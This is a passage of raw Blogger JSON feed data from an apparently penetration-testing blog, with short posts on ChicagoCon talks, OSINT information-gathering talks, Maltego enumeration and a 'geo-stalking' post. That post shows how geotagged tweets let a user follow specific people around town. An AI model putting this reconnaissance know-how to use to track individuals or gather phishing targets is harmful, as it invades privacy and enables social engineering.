href=\"http:\/\/www.ethicalhacker.net\/\"\u003Ewww.ethicalhacker.net\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EA list of the speakers is available here:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/content\/view\/103\/51\/\"\u003Ehttp:\/\/www.chicagocon.com\/content\/view\/103\/51\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5910381919925360491\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5910381919925360491","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5910381919925360491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5910381919925360491"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/10\/chicagocon-fall-2008.html","title":"ChicagoCon Fall 2008"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2554518882652090331"},"published":{"$t":"2008-05-16T22:38:00.000-04:00"},"updated":{"$t":"2008-05-16T23:16:14.494-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"}],"title":{"type":"text","$t":"ChicagoCon Day 1 wrap-up"},"content":{"type":"html","$t":"The first round of talks was on Friday nite and they went well.  By far the best talk was Luke McOmie and Chris Nickerson's talk on \"The Art of Espionage\"  They talked about why red team style pentesting is working and why you should want your organization to have those types of tests conducted.  They also gave out a good basic methodology on conduction those kind of assessments.  It was a really good talk and I am looking forward to their workshop tomorrow.\u003Cbr \/\u003E\u003Cbr \/\u003E2nd up was my talk on \"New School Information Gathering\".  took me a bit to get warmed up but I think it went well after I got going.\u003Cbr \/\u003E\u003Cbr \/\u003EThe talk was basically about information gathering beyond just using whois lookups without sending non-standard traffic or scanning to the target domain.\u003Cbr \/\u003E\u003Cbr \/\u003EEnd Result?\u003Cbr \/\u003EOrganization's net blocks, external servers IPs and domain names, internal IP ranges, emails to send phishing attacks to, phone numbers to call, trust relationships with other organizations, \u0026amp; other relevant information for your audit  and hopefully identifying exploitable flaws in the target’s network without scanning or sending non-standard traffic at the organization.\u003Cbr \/\u003E\u003Cbr \/\u003E3rd was Matt Luallen of Sph3r3 LLC.  He talked about \"Simple Principles to Protect Information and Control Now and Tomorrow.\"  He rolled out 22 principles to protect information.  Definitely worth taking another look at when the slides come out.\u003Cbr \/\u003E\u003Cbr \/\u003ELast up was Kelly Housman of Microsoft talking about \"A look into Defense In Depth Security.\"  I missed the first part because i was snagging free food.  What I did catch was about Microsoft's Network Access Protection (NAP) initiative. Basically NAC implemented in windows software, where if your agent doesn't check in with the server and you aren't patched up you wont get network access tickets and you'll be segmented off and ignored by other clients.  I'm old school and I like network gear doing my layer 2\/3 protection instead of it being implemented by a server and some client software.  I'm also leery of how a client will start to \"ignore\" an unauthenticated host on a LAN as well.  He also went into some IPSec stuff, very MS centric and if you are running OSX or *nix you may be out of luck.  Of course the whole trick to NAC is just figuring out how to tell the \"checking software\" what it wants to hear.\u003Cbr \/\u003E\u003Cbr \/\u003EI'm excited for \u003Ca href=\"http:\/\/www.chicagocon.com\/content\/view\/38\/46\/\"\u003Eday 2\u003C\/a\u003E, hopefully I'll get out an update on day 2 tomorrow."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2554518882652090331\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2554518882652090331","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2554518882652090331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2554518882652090331"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/chicagocon-day-1-wrap-up.html","title":"ChicagoCon Day 1 wrap-up"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/information%20Gathering?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8805
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/information+Gathering?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/information%20Gathering"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/information+Gathering\/-\/information+Gathering?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"content":{"type":"html","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s1600\/pentagon.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s320\/pentagon.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOnce you have your places picked out, you can click on the Map Apps tab.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuWPw2yQrEZn8OV3ecVj5WAXQA92nacjxPPp6piIERSN_QAkl4ElxEEVzRDgQLo0fiX6HpL0rAif5lFEmRn5-48Dmy59510LlJAMqPdCTjvMJ9h108FuiaEcMHBeq0bUZTQFKB1_Mtw2A\/s1600\/apps-butotn.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"85\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuWPw2yQrEZn8OV3ecVj5WAXQA92nacjxPPp6piIERSN_QAkl4ElxEEVzRDgQLo0fiX6HpL0rAif5lFEmRn5-48Dmy59510LlJAMqPdCTjvMJ9h108FuiaEcMHBeq0bUZTQFKB1_Mtw2A\/s320\/apps-butotn.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZRvpyuDy0pTWRdBXQhfdFe_ELnCt6OZ27TsqG3lpbmu0SZi7Tes4pC7ujVHPb0kX84C_LW6e8X5wgnPGHw6EMEgK5xvP9yaw2g1EVYUGy8qZ560tVPljemDKXvqDy1CrgI__S9ullwA\/s1600\/apps.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZRvpyuDy0pTWRdBXQhfdFe_ELnCt6OZ27TsqG3lpbmu0SZi7Tes4pC7ujVHPb0kX84C_LW6e8X5wgnPGHw6EMEgK5xvP9yaw2g1EVYUGy8qZ560tVPljemDKXvqDy1CrgI__S9ullwA\/s320\/apps.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIf you click on the twitter maps app, it loads recent geo-tagged tweets\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyRsaF8fkj1CWlauiGlS2Tkw13ZCnFhpZqg9m4HfVgCzYTtxdSdDj9IX79t_jJi_PHjQiQApaF61N3AGwW87NCjTzOM0Oxt9YHkMFjOs-mOSTx6ykS7phl9enuMkznlzPq6bBBbE_2wI\/s1600\/pentagon-twitter1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyRsaF8fkj1CWlauiGlS2Tkw13ZCnFhpZqg9m4HfVgCzYTtxdSdDj9IX79t_jJi_PHjQiQApaF61N3AGwW87NCjTzOM0Oxt9YHkMFjOs-mOSTx6ykS7phl9enuMkznlzPq6bBBbE_2wI\/s320\/pentagon-twitter1.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs you zoom in, you get a bit more detail\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQxQDGyxs8fmJaXY8Pyl_ygGBYjVrcVUWA2WUJpox76OD0scAkYxJTIvIil-TQneJeUr-9CCY8HLu3CvlC0OKxqJ75VA6rxOKJgmyiJdrxuknvHEFmZWwnKMpkkUzgNrMJmkK5TEwQtg\/s1600\/pentagon-twitter5-clean.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQxQDGyxs8fmJaXY8Pyl_ygGBYjVrcVUWA2WUJpox76OD0scAkYxJTIvIil-TQneJeUr-9CCY8HLu3CvlC0OKxqJ75VA6rxOKJgmyiJdrxuknvHEFmZWwnKMpkkUzgNrMJmkK5TEwQtg\/s320\/pentagon-twitter5-clean.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYou can also follow specific users and follow them around town :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbat5cDxd12MHcEiEnoJjWVJpKwS8LTW6unhqW9EaWoVT9otRLFICY6NMY-C164UkhKJtdNznXqfMNBJP4eVNqzGjKiV2S1JitDUMIq1ARAXLKOH6y8ICtLlj2VhQl5niwX_O-q9RB-44\/s1600\/pentagon-twitter6-clean.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbat5cDxd12MHcEiEnoJjWVJpKwS8LTW6unhqW9EaWoVT9otRLFICY6NMY-C164UkhKJtdNznXqfMNBJP4eVNqzGjKiV2S1JitDUMIq1ARAXLKOH6y8ICtLlj2VhQl5niwX_O-q9RB-44\/s320\/pentagon-twitter6-clean.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nthanks to \u003Ca href=\"http:\/\/twitter.com\/indi303\" target=\"_blank\"\u003Eindi303\u003C\/a\u003E for telling me about this\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3635144375944744354"},"published":{"$t":"2009-05-20T20:04:00.003-04:00"},"updated":{"$t":"2010-05-05T11:04:16.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Carnal0wnage will be a BruCon!"},"content":{"type":"html","$t":"I'm happy to announce that I'll be speaking at \u003Ca href=\"http:\/\/brucon.org\/\"\u003EBrucon\u003C\/a\u003E in September (18-19) on Open Source Information Gathering.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is an update to my set of talks last year.  After a year of doing OSINT work I've revised the methodology and it should be a pretty good update to the previous talk. I'm planning on focusing a lot on Person\/Organization Information Gathering (IG) and should be followed by Chris Nickerson talking about Red and Tiger Team Testing(I call it Full Scope testing) aka putting all the \"stuff\" we found in my talk to actual use.\u003Cbr \/\u003E\u003Cbr \/\u003Eshould be a good time.  plus hoeagaarden on tap!\u003Cbr \/\u003E\u003Cbr \/\u003Echeck the Brucon blog for up to date info\u003Cbr \/\u003E\u003Ca href=\"http:\/\/blog.brucon.org\/\"\u003Ehttp:\/\/blog.brucon.org\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3635144375944744354\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3635144375944744354","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3635144375944744354"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/carnal0wnage-will-be-brucon.html","title":"Carnal0wnage will be a BruCon!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2022103108321639578"},"published":{"$t":"2009-04-06T22:26:00.003-04:00"},"updated":{"$t":"2009-04-12T15:03:27.313-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EthicalHacker.net"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maltego"}],"title":{"type":"text","$t":"Maltego for Network Infrastructure Enumeration"},"content":{"type":"html","$t":"\u003Cp\u003ENew article on Using Maltego for Network Infrastructure Enumeration posted on EthicalHacker.net\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EAny organization that has an Internet presence needs to have some form of infrastructure to support their presence. During Infrastructure Enumeration you attempt to discover how much of it exists, what type of infrastructure is used, where it is located, what technology is used and how it is structured. This type of information is interesting for: \u003C\/p\u003E \u003Cp\u003E     * Security assessments (as this is the first and most tedious phase of any external assessment).\u003Cbr \/\u003E   * Getting an idea of the organization’s Internet and geographical presence.\u003Cbr \/\u003E   * Gaining insight into the technology used by the organization.\u003Cbr \/\u003E   * Making connections between seemingly unconnected organizations (as they might be sharing common infrastructure).\u003Cbr \/\u003E   * Getting a list of brands or affiliations supported by the organization.\u003Cbr \/\u003E\u003C\/p\u003ERead the article over on EthicalHacker.net\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/251\/24\/\"\u003Ehttp:\/\/www.ethicalhacker.net\/content\/view\/251\/24\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2022103108321639578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2022103108321639578","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2022103108321639578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2022103108321639578"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/maltego-for-network-infrastructure.html","title":"Maltego for Network Infrastructure Enumeration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4506631167394358294"},"published":{"$t":"2009-02-04T15:20:00.003-05:00"},"updated":{"$t":"2009-02-04T15:24:09.861-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toorcon"}],"title":{"type":"text","$t":"New Shool Information Gathering Toorcon X Edition Video"},"content":{"type":"html","$t":"I ripped the DVD from my talk at Toorcon X on New School Information Gathering.\u003Cbr \/\u003E\u003Cbr \/\u003EShould be embedded below.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject height=\"300\" width=\"400\"\u003E\u003Cparam name=\"allowfullscreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cparam name=\"movie\" 